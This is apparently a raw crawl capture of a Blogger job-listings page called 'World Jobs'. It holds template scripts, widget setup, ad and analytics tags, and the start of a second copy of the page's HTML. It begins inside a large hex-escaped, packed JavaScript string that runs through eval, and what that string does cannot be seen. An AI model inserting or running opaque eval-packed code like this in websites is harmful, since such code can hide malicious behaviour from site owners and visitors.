c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcB2MpbgYppNYjRXrOAUnxyGnQEcrOJnn8gJYE7jPlFIHqcRh8ISaOqaOylKhzeGHPDnaZzNfZLuHgAWrsFreaWoq8ptINBu2lOA-0ExDDsYN2yyMAyM7UPPnj-X8bmE6Eh1QsrdapJRM/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5jG6Dk5zs1Bu61VXEQWcDwgjZQOg:1769648687595';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6988021853031217868','//www.worldjobsit.com/search/label/offshore-jobs','6988021853031217868');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6988021853031217868', 'title': 'World Jobs', 'url': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'canonicalUrl': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'homepageUrl': 'https://www.worldjobsit.com/', 'searchUrl': 'https://www.worldjobsit.com/search', 'canonicalHomepageUrl': 'https://www.worldjobsit.com/', 'blogspotFaviconUrl': 'https://www.worldjobsit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs - Atom\x22 href\x3d\x22https://www.worldjobsit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22World Jobs - RSS\x22 href\x3d\x22https://www.worldjobsit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6988021853031217868/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2367853326340822', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'offshore-jobs', 'pageName': 'offshore-jobs', 'pageTitle': 'World Jobs: offshore-jobs', 'metaDescription': 'World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'World Jobs', 'description': 'World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.', 'url': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'offshore-jobs', 'resultsMessage': 'Showing posts with the label offshore-jobs', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eoffshore-jobs\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'headerright', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eoffshore-jobs\x3c/b\x3e. \x3ca href\x3d\x22https://www.worldjobsit.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/about-us.html', 'id': '6522825884640560880', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/privacy-policy.html', 'id': '5773969430970353632', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/terms-and-conditions.html', 'id': '712527336823419016', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebar1', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://worldjobsit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'ads-home-bot', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer Widget (A)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'Footer Widget (B)', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'Footer Widget (c)', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldjobsit.com/search/label/offshore-jobs
body_size: 42005
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b1bd1e86a6c70297f054f796593e35f9' name='p:domain_verify'/>
<!-- f2ef88b0b6a67065cee66c976638048b12afb115 -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-QLGTN11YKD'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QLGTN11YKD');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822'></script>
<link href='https://www.worldjobsit.com/?m=1' rel='canonical'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
